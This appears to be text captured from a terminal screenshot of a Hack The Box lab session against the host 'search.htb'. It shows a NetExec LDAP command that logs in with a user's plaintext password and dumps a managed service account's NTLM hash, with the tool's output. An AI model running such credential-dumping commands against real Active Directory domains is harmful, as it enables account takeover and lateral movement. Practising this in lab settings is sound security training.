 fuck Images
⌥⌘1 Rajs-MacBook-Pro 🧛 2 ● 1 zsh
❯
❯ nxc ldap 10.10.11.129 -u Sierra.Frye -p '$$49=wide=STRAIGHT=jordan=28$$18' --gmsa
SMB 10.10.11.129 445 RESEARCH [*] Windows 10.0 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
LDAP 10.10.11.129 636 RESEARCH [+] search.htb\Sierra.Frye:$$49=wide=STRAIGHT=jordan=28$$18
LDAP 10.10.11.129 636 RESEARCH [*] Getting GMSA Passwords
LDAP 10.10.11.129 636 RESEARCH Account: BIR-ADFS-GMSA$ NTLM: e1e9fd9e46d0d747e1595167eedcec0f
~/HTB/Blackfield took 11s base at 02:44:21 AM
❯